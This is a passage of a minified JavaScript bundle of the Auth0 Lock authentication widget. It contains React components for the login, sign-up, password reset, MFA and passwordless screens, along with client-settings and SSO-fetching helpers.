s=n(2),u=n.n(s),c=n(0),l=n.n(c),p=n(56),M=n(17),g=n(1),d=n(12);e.a=a;var h=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleClose=function(){var t=this.props,e=t.closeHandler,n=t.lock;e(g.id(n))},e.prototype.render=function(){var t=this.props.lock,e=g.ui.closable(t)?this.handleClose.bind(this):void 0;return l.a.createElement(p.a,{lock:t,closeHandler:e},l.a.createElement("p",null,d.html(this.props.lock,["success","forgotPassword"])))},e}(l.a.Component);h.propTypes={closeHandler:u.a.func.isRequired,lock:u.a.object.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(15),c=n(161),l=n(11),p=n(31),M=n(159),g=n(11),d=n(16),h=n(12),f=n(1),y=n(9),N=function(t){var e=t.i18n,n=t.model,r=e.html("forgotPasswordInstructions")||null,o=r&&s.a.createElement("p",null,r);return s.a.createElement(c.a,{emailInputPlaceholder:e.str("emailInputPlaceholder"),header:o,i18n:e,lock:n})},D=function(t){function e(){return r(this,e),o(this,t.call(this,"forgotPassword"))}return i(e,t),e.prototype.backHandler=function(t){return n.i(l.i)(t,"login")?p.g:void 0},e.prototype.submitButtonLabel=function(t){return h.str(t,["forgotPasswordSubmitLabel"])},e.prototype.getScreenTitle=function(t){return h.str(t,"forgotPasswordTitle")},e.prototype.isSubmitDisabled=function(t){var e=n.i(d.b)(t,n.i(g.a)(t,{emailFirst:!0}));return e?setTimeout(function(){n.i(y.b)(y.g,"lock",f.id(t),f.setGlobalError,h.str(t,["error","forgotPassword","enterprise_email"]))},50):n.i(y.b)(y.g,"lock",f.id(t),f.clearGlobalError),e},e.prototype.submitHandler=function(){return p.h},e.prototype.renderAuxiliaryPane=function(t){return n.i(M.a)(t)},e.prototype.render=function(){return N},e}(u.a);e.a=D},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(52),p=(n(1),function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.emailInputPlaceholder,n=t.header,r=t.i18n,o=t.lock;return c.a.createElement("div",null,n,c.a.createElement(l.a,{i18n:r,lock:o,placeholder:e}))},e}(c.a.Component));p.propTypes={emailInputPlaceholder:s.a.string.isRequired,lock:s.a.object.isRequired},e.a=p},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e.closeHandler=M.c,e.key="auxiliarypane",e.lock=t,t.get("signedUp")&&!n.i(d.p)(t)?l.a.createElement(f,e):null}var s=n(2),u=n.n(s),c=n(0),l=n.n(c),p=n(56),M=n(17),g=n(1),d=n(11),h=n(12);e.a=a;var f=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleClose=function(){var t=this.props,e=t.closeHandler,n=t.lock;e(g.id(n))},e.prototype.render=function(){var t=this.props.lock,e=g.ui.closable(t)?this.handleClose.bind(this):void 0;return l.a.createElement(p.a,{lock:t,closeHandler:e},l.a.createElement("p",null,h.html(t,["success","signUp"])))},e}(l.a.Component);f.propTypes={closeHandler:u.a.func.isRequired,lock:u.a.object.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(71),p=n(69),M=(n(1),function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.header,n=t.i18n,r=t.model,o=t.passwordInputPlaceholder,i=t.usernameInputPlaceholder;return c.a.createElement("div",null,e,c.a.createElement(l.a,{i18n:n,lock:r,placeholder:i,validateFormat:!1}),c.a.createElement(p.a,{i18n:n,lock:r,placeholder:o}))},e}(c.a.Component));e.a=M,M.propTypes={header:s.a.element,i18n:s.a.object.isRequired,model:s.a.object.isRequired,passwordInputPlaceholder:s.a.string.isRequired,usernameInputPlaceholder:s.a.string.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(15),c=n(21),l=n(163),p=n(66),M=n(16),g=n(12),d=function(t){var e,r=t.i18n,o=t.model,i=n.i(M.p)(o);e=null!=i?r.html("enterpriseActiveLoginInstructions",i):r.html("enterpriseLoginIntructions"),e=e||null;var a=e&&s.a.createElement("p",null,e);return s.a.createElement(l.a,{header:a,i18n:r,model:o,passwordInputPlaceholder:r.str("passwordInputPlaceholder"),usernameInputPlaceholder:r.str("usernameInputPlaceholder")})},h=function(t){function e(){return r(this,e),o(this,t.call(this,"hrd"))}return i(e,t),e.prototype.backHandler=function(t){return n.i(M.q)(t)?null:p.c},e.prototype.submitButtonLabel=function(t){return g.str(t,["loginSubmitLabel"])},e.prototype.submitHandler=function(t){return p.b},e.prototype.renderAuxiliaryPane=function(t){return n.i(c.a)(t)},e.prototype.render=function(){return d},e}(u.a);e.a=h},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(15),c=n(74),l=n(54),p=n(21),M=n(1),g=n(16),d=function(t){var e=t.i18n,r=t.model,o=e.html("windowsAuthInstructions")||null,i=o&&s.a.createElement("p",null,o);return s.a.createElement(c.a,{alternativeLabel:e.str("notYourAccountAction"),alternativeClickHandler:function(){return n.i(l.c)(M.id(r))},buttonLabel:e.str("windowsAuthLabel"),buttonClickHandler:function(t){return n.i(l.a)(M.id(r),n.i(g.r)(r))},header:i,strategy:"windows"})},h=function(t){function e(){return r(this,e),o(this,t.call(this,"kerberos"))}return i(e,t),e.prototype.renderAuxiliaryPane=function(t){return n.i(p.a)(t)},e.prototype.render=function(){return d},e}(u.a);e.a=h},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function a(t){return"google-apps"===t?t:~["adfs","office365","waad"].indexOf(t)?"windows":"auth0"}var s=n(0),u=n.n(s),c=n(15),l=n(74),p=n(54),M=n(21),g=n(1),d=n(16),h=n(20),f=function(t){var e=t.i18n,r=t.model,o=e.html("enterpriseLoginIntructions")||null,i=o&&u.a.createElement("p",null,o),s=n.i(h.e)(r),c=n.i(d.h)(r),M=c.getIn(["name"]),f=c.getIn(["domains",0]),y=s.get(c.get("name")),N=y&&y.get("displayName")||f&&e.str("loginAtLabel",f)||e.str("loginAtLabel",M),D=y&&y.get("primaryColor"),j=y&&y.get("foregroundColor"),I=y&&y.get("icon");return u.a.createElement(l.a,{buttonLabel:N,buttonClickHandler:function(t){return n.i(p.a)(g.id(r),n.i(d.h)(r))},header:i,buttonIcon:I,primaryColor:D,foregroundColor:j,strategy:a(n.i(d.h)(r).get("strategy"))})},y=function(t){function e(){return r(this,e),o(this,t.call(this,"enterpriseQuickAuth"))}return i(e,t),e.prototype.renderAuxiliaryPane=function(t){return n.i(M.a)(t)},e.prototype.render=function(){return f},e}(c.a);e.a=y},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(15),c=n(191),l=n(33),p=n(32),M=n(21),g=n(4),d=n(40),h=function(t){var e=t.i18n,r=t.model,o=n.i(l.b)(r)?e.html("passwordlessEmailCodeInstructions",n.i(g.e)(r,"email")):e.html("passwordlessSMSCodeInstructions",n.i(d.e)(r));return s.a.createElement(c.a,{instructions:o,lock:r,placeholder:e.str("codeInputPlaceholder"),resendLabel:e.str("resendCodeAction"),onRestart:p.c})},f=function(t){function e(){return r(this,e),o(this,t.call(this,"vcode"))}return i(e,t),e.prototype.backHandler=function(){return p.c},e.prototype.submitHandler=function(){return p.d},e.prototype.renderAuxiliaryPane=function(t){return n.i(M.a)(t)},e.prototype.render=function(){return h},e}(u.a);e.a=f},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e.key="auxiliarypane",e.lock=t,d.d(t)?u.a.createElement(D,e):null}var s=n(0),u=n.n(s),c=n(56),l=n(17),p=n(1),M=n(4),g=n(32),d=n(33),h=n(12);e.a=a;var f='<svg focusable="false" height="32px" style="enable-background:new 0 0 32 32;" version="1.1" viewBox="0 0 32 32" width="32px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <path d="M27.877,19.662c0.385-1.23,0.607-2.531,0.607-3.884c0-7.222-5.83-13.101-13.029-13.194v4.238    c4.863,0.093,8.793,4.071,8.793,8.956c0,0.678-0.088,1.332-0.232,1.966l-3.963-1.966l2.76,8.199l8.197-2.762L27.877,19.662z"></path> <path d="M7.752,16.222c0-0.678,0.088-1.332,0.232-1.967l3.963,1.967l-2.76-8.199L0.99,10.785l3.133,1.553    c-0.384,1.23-0.607,2.531-0.607,3.885c0,7.223,5.83,13.1,13.03,13.194v-4.238C11.682,25.086,7.752,21.107,7.752,16.222z"></path> </svg>',y=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.label,n=t.onClick;return u.a.createElement("a",{className:"auth0-lock-resend-link",href:"javascript:void(0)",onClick:n},e," ",u.a.createElement("span",{dangerouslySetInnerHTML:{__html:f}}))},e}(u.a.Component),N=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.labels,n=t.lock,r=d.n(n)&&u.a.createElement(y,{onClick:this.handleClick.bind(this),label:d.o(n)?e.retry:e.resend}),o=d.p(n)&&u.a.createElement("a",{className:"auth0-lock-resend-link"},e.resending),i=d.q(n)&&u.a.createElement("span",{className:"auth0-lock-sent-label"},e.sent),a=d.o(n)&&u.a.createElement("span",{className:"auth0-lock-sent-failed-label"},e.failed);return u.a.createElement("span",null,r,o,i,a)},e.prototype.handleClick=function(t){t.preventDefault(),n.i(g.f)(p.id(this.props.lock))},e}(u.a.Component),D=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props.lock,e=p.ui.closable(t)?this.handleClose.bind(this):void 0,n={failed:h.str(t,"failedLabel"),resend:h.str(t,"resendLabel"),resending:h.str(t,"resendingLabel"),retry:h.str(t,"retryLabel"),sent:h.str(t,"sentLabel")};return u.a.createElement(c.a,{lock:t,backHandler:this.handleBack.bind(this),closeHandler:e},u.a.createElement("p",null,h.html(t,["success","magicLink"],M.i(t))),u.a.createElement(N,{labels:n,lock:t}))},e.prototype.handleBack=function(){n.i(g.c)(p.id(this.props.lock))},e.prototype.handleClose=function(){n.i(l.c)(p.id(this.props.lock))},e}(u.a.Component)},function(t,e,n){"use strict";function r(t,e,r){n.i(s.a)({method:"setClient",url:a()(e,"client",t+".js?t"+ +new Date),check:function(e){return e&&e.id===t},cb:r})}function o(t,e){return t=n.i(c.c)(t,e),t=u.filterConnections(t),t=u.runHook(t,"didReceiveClientSettings")}var i=n(153),a=n.n(i),s=n(75),u=n(1),c=n(105);e.a=r,e.b=o},function(t,e,n){"use strict";function r(t){return t=c.useTenantInfo(t)?n.i(p.d)(t,"client",{syncFn:function(t,e){return n.i(s.a)(c.tenantBaseUrl(t),e)},successFn:function(t,e){return n.i(s.b)(t,c.clientID(t),e)}}):n.i(p.d)(t,"client",{syncFn:function(t,e){return n.i(a.a)(c.clientID(t),c.clientBaseUrl(t),e)},successFn:a.b}),t=n.i(p.d)(t,"sso",{conditionFn:function(t){return c.auth.sso(t)&&c.ui.rememberLastLogin(t)},waitFn:function(t){return n.i(p.b)(t,"client")},syncFn:function(t,e){return n.i(u.a)(c.id(t),n.i(l.c)(t),e)},successFn:function(t,e){return t.mergeIn(["sso"],i.a.fromJS(e))},errorFn:function(t,e){if("consent_required"===e.error)c.warn(t,e.error_description);else{var n=location.protocol+"//"+location.hostname;location.port&&(n+=":"+location.port);var r="https://manage.auth0.com/#/applications/"+c.clientID(t)+"/settings";c.warn(t,'There was an error fetching the SSO data. This could simply mean that there was a problem with the network. But, if a "Origin" error has been logged before this warning, please add "'+n+'" to the "Allowed Web Origins" list in the Auth0 dashboard: '+r)}}})}var o=n(10),i=n.n(o),a=n(169),s=n(172),u=n(171),c=n(1),l=n(16),p=n(28);e.a=r},function(t,e,n){"use strict";function r(t){for(var e=arguments.length,n=Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];a.get.apply(a,[t].concat(n))}var o=n(34),i=n(209);e.a=r;var a=new i.a(function(){return o.a.getSSOData.apply(o.a,arguments)})},function(t,e,n){"use strict";function r(t,e){n.i(i.a)({method:"setTenant",url:t+"?t"+ +new Date,check:function(){return!0},cb:e})}function o(t,e,r){return t=n.i(s.c)(t,e,r),t=a.filterConnections(t),t=a.runHook(t,"didReceiveClientSettings")}var i=n(75),a=n(1),s=n(67);e.a=r,e.b=o},function(t,e,n){"use strict";function r(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function o(t,e){if(!t)return t;if("User closed the popup window"===t.status)return{code:"lock.popup_closed",error:"lock.popup_closed",description:"Popup window closed."};if("unauthorized"===t.code)return t.description&&"access_denied"!==t.description?"user is blocked"===t.description?{code:"blocked_user",error:"blocked_user",description:t.description}:{code:"rule_error",error:"rule_error",description:t.description}:{code:"lock.unauthorized",error:"lock.unauthorized",description:t.description||"Permissions were not granted."};if(window.location.host!==e&&("access_denied"===t.error||"access_denied"===t.code))return{code:"invalid_user_password",error:"invalid_user_password",description:t.description};var n={error:t.code?t.code:t.statusCode||t.error,description:t.description||t.code};return void 0===n.error&&void 0===n.description?t:n}function i(t,e,n){return t?function(t){return n(o(t,e))}:function(t,r){return n(o(t,e),r)}}function a(t){t.popup;return r(t,["popup"])}function s(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.__tenant,n=t.__token_issuer,r=t.__jwks_uri;return e||n||r?{__tenant:e,__token_issuer:n,__jwks_uri:r}:null}function u(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=r(t,[]);return["username","email","phoneNumber","mfa_code"].forEach(function(t){"string"==typeof e[t]&&(e[t]=e[t].trim())}),e}e.e=o,e.b=i,e.d=a,e.a=s,e.c=u},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(100),i=n(236),a=n.n(i),s=n(154),u=n.n(s),c=n(173),l=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},p=function(){function t(e,i,s,p){var M,g;r(this,t),this.lockID=e,this.client=null,this.authOpt=null,this.domain=s,this.isUniversalLogin=window.location.host===s,this._enableIdPInitiatedLogin=!(!p._enableIdPInitiatedLogin&&!p._enableImpersonation);var d=a.a.parse(window.location.search.substr(1)),h=d.auth0Client,f=h&&JSON.parse(atob(h)),y=this.isUniversalLogin?"lock.js-ulp":"lock.js",N=this.isUniversalLogin?"auth0-js-ulp":"auth0-js",D=f?l({},f,{env:l({},f.env,(M={},M[y]="11.15.0",M[N]=o.a.version.raw,M))}):{name:y,version:"11.15.0",env:(g={},g[N]=o.a.version.raw,g)},j=p.state;p.params&&p.params.state&&(j=p.params.state);var I=p.nonce;p.params&&p.params.nonce&&(I=p.params.nonce);var m=p.params&&p.params.scope;this.client=new o.a.WebAuth({clientID:i,domain:s,audience:p.audience,redirectUri:p.redirectUrl,responseMode:p.responseMode,responseType:p.responseType,leeway:p.leeway||1,plugins:p.plugins||[new u.a],overrides:n.i(c.a)(p.overrides),_sendTelemetry:p._sendTelemetry!==!1,_telemetryInfo:l({},D,{env:l({},D.env,p._telemetryInfo)}),state:j,nonce:I,scope:m}),this.authOpt={popup:!p.redirect,popupOptions:p.popupOptions,nonce:I,state:j,scope:m},this.isUniversalLogin&&void 0!==p.sso&&(this.authOpt.sso=p.sso)}return t.prototype.logIn=function(t,e,r){var o=n.i(c.b)(!1,this.domain,r),i=n.i(c.c)(n.i(c.d)(l({},t,this.authOpt,e)));t.login_hint&&(i.login_hint=t.login_hint),t.username||t.email?this.authOpt.popup?this.client.popup.loginWithCredentials(i,o):(i.realm=t.connection,this.client.login(i,o)):this.authOpt.popup?this.client.popup.authorize(l({},i,{owp:!0}),o):this.client.authorize(i,o)},t.prototype.logout=function(t){this.client.logout(t)},t.prototype.signUp=function(t,e){delete t.autoLogin,this.client.signup(n.i(c.c)(t),function(t,n){return e(t,n)})},t.prototype.resetPassword=function(t,e){this.client.changePassword(n.i(c.c)(t),e)},t.prototype.passwordlessStart=function(t,e){this.client.passwordlessStart(n.i(c.c)(t),function(t){return e(n.i(c.e)(t))})},t.prototype.passwordlessVerify=function(t,e){var r=l({},t,{popup:this.authOpt.popup});this.client.passwordlessLogin(r,function(t,r){return e(n.i(c.e)(t),r)})},t.prototype.parseHash=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments[1];return this.client.parseHash({__enableIdPInitiatedLogin:this._enableIdPInitiatedLogin,hash:t,nonce:this.authOpt.nonce,state:this.authOpt.state},e)},t.prototype.getUserInfo=function(t,e){return this.client.client.userInfo(t,e)},t.prototype.getProfile=function(t,e){this.getUserInfo(t,e)},t.prototype.getSSOData=function(){var t;return(t=this.client.client).getSSOData.apply(t,arguments)},t.prototype.getUserCountry=function(t){return this.client.client.getUserCountry(t)},t.prototype.checkSession=function(t,e){return this.client.checkSession(t,e)},t}();e.a=p},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function a(t){return!n.i(I.b)(t)&&(y.hasSomeConnections(t,"database")?n.i(g.i)(t,"signUp"):y.hasSomeConnections(t,"social")&&n.i(g.c)(t,"signUp")?n.i(g.i)(t,"signUp"):void 0)}var s=n(0),u=n.n(s),c=n(15),l=n(53),p=n(157),M=n(49),g=n(11),d=n(31),h=n(21),f=n(102),y=n(1),N=n(66),D=n(16),j=n(103),I=n(51),m=n(12),w=function(t){var e=t.i18n,r=t.model,o=n.i(I.b)(r),i=n.i(I.d)(r,"social"),s=a(r)&&u.a.createElement(f.a,{key:"loginsignup",lock:r,loginLabel:e.str("loginLabel"),signUpLink:n.i(g.x)(r),signUpLabel:e.str("signUpLabel")}),c=y.hasSomeConnections(r,"social")&&u.a.createElement(l.a,{bigButtons:n.i(I.c)(r),instructions:e.html("socialLoginInstructions"),labelFn:e.str,lock:r,showLoading:i,signUp:!1}),d=!o&&(y.hasSomeConnections(r,"database")||!!n.i(D.j)(r)),h=d&&y.hasSomeConnections(r,"database"),N=c?"databaseEnterpriseAlternativeLoginInstructions":"databaseEnterpriseLoginInstructions",m="any"===n.i(g.y)(r)||y.countConnections(r,"enterprise")>1?"usernameOrEmailInputPlaceholder":"usernameInputPlaceholder",w=n.i(g.y)(r),L=(o||y.hasSomeConnections(r,"database")||y.hasSomeConnections(r,"enterprise"))&&u.a.createElement(p.a,{emailInputPlaceholder:e.str("emailInputPlaceholder"),forgotPasswordAction:e.str("forgotPasswordAction"),i18n:e,instructions:e.html(N),lock:r,passwordInputPlaceholder:e.str("passwordInputPlaceholder"),showForgotPasswordLink:h,showPassword:d,usernameInputPlaceholder:e.str(m),usernameStyle:w}),z=o&&u.a.createElement(j.a,null,e.str("ssoEnabled")),v=c&&L&&u.a.createElement(M.a,null);return u.a.createElement("div",null,z,s,u.a.createElement("div",null,c,v,L))},L=function(t){function e(){return r(this,e),o(this,t.call(this,"main.login"))}return i(e,t),e.prototype.renderAuxiliaryPane=function(t){return n.i(h.a)(t)},e.prototype.renderTabs=function(t){return a(t)},e.prototype.submitButtonLabel=function(t){return m.str(t,["loginSubmitLabel"])},e.prototype.isSubmitDisabled=function(t){return!y.hasSomeConnections(t,"database")&&!n.i(D.j)(t)&&!n.i(I.b)(t)},e.prototype.submitHandler=function(t){return n.i(I.d)(t,"social")?null:n.i(D.k)(t,n.i(g.a)(t))?function(e){return n.i(N.a)(e,n.i(g.a)(t))}:n.i(I.b)(t)||!n.i(g.w)(t)||!n.i(g.e)(t)&&n.i(D.e)(t)?N.b:d.a},e.prototype.render=function(){return w},e}(c.a);e.a=L},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(15),c=n(158),l=n(12),p=n(31),M=n(11),g=n(21),d=function(t){var e=t.i18n,n=t.model;return s.a.createElement(c.a,{mfaInputPlaceholder:e.str("mfaInputPlaceholder"),i18n:e,instructions:e.str("mfaLoginInstructions"),lock:n,title:e.str("mfaLoginTitle")})},h=function(t){function e(){return r(this,e),o(this,t.call(this,"mfa.mfaCode"))}return i(e,t),e.prototype.renderAuxiliaryPane=function(t){return n.i(g.a)(t)},e.prototype.submitButtonLabel=function(t){return l.str(t,["mfaSubmitLabel"])},e.prototype.submitHandler=function(t){return function(t){return n.i(p.a)(t,!0)}},e.prototype.render=function(){return d},e.prototype.backHandler=function(t){return n.i(M.i)(t,"login")?p.b:void 0},e}(u.a);e.a=h},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(52),c=n(69),l=n(71),p=n(182),M=n(11),g=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.emailInputPlaceholder,r=t.instructions,o=t.i18n,i=t.model,a=t.onlyEmail,g=t.passwordInputPlaceholder,d=t.passwordStrengthMessages,h=t.usernameInputPlaceholder,f=r||null,y=f&&s.a.createElement("p",null,f),N=!a&&n.i(M.n)(i)?s.a.createElement(l.a,{i18n:o,lock:i,placeholder:h,validateFormat:!0}):null,D=!a&&n.i(M.o)(i).map(function(t){return s.a.createElement(p.a,{iconUrl:t.get("icon"),key:t.get("name"),model:i,name:t.get("name"),ariaLabel:t.get("ariaLabel"),options:t.get("options"),placeholder:t.get("placeholder"),type:t.get("type"),validator:t.get("validator"),value:t.get("value")})}),j=!a&&s.a.createElement(c.a,{i18n:o,lock:i,placeholder:g,policy:n.i(M.v)(i),strengthMessages:d});return s.a.createElement("div",null,y,s.a.createElement(u.a,{i18n:o,lock:i,placeholder:e}),N,j,D)},e}(s.a.Component);e.a=g},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(15),c=n(11),l=n(31),p=n(51),M=n(21),g=n(162),d=n(4),h=n(66),f=n(16),y=n(1),N=n(12),D=n(177),j=n(49),I=n(65),m=n(53),w=n(102),L=n(103),z=function(t){var e=t.i18n,r=t.model,o=n.i(p.b)(r,{emailFirst:!0})&&n.i(c.i)(r,"login"),i=o&&s.a.createElement(L.a,null,e.str("ssoEnabled")),a=!o&&n.i(c.i)(r,"login")&&s.a.createElement(w.a,{key:"loginsignup",lock:r,loginLabel:e.str("loginLabel"),signUpLabel:e.str("signUpLabel")}),u=y.hasSomeConnections(r,"social")&&s.a.createElement(m.a,{bigButtons:n.i(p.c)(r),instructions:e.html("socialSignUpInstructions"),labelFn:e.str,lock:r,signUp:!0,disabled:!n.i(c.s)(r)}),l=u?"databaseAlternativeSignUpInstructions":"databaseSignUpInstructions",M=(y.hasSomeConnections(r,"database")||y.hasSomeConnections(r,"enterprise"))&&s.a.createElement(D.a,{emailInputPlaceholder:e.str("emailInputPlaceholder"),i18n:e,instructions:e.html(l),model:r,onlyEmail:o,passwordInputPlaceholder:e.str("passwordInputPlaceholder"),passwordStrengthMessages:e.group("passwordStrength"),usernameInputPlaceholder:e.str("usernameInputPlaceholder")}),g=u&&M&&s.a.createElement(j.a,null);return s.a.createElement("div",null,i,a,s.a.createElement("div",null,u,g,M))},v=function(t){function e(){return r(this,e),o(this,t.call(this,"main.signUp"))}return 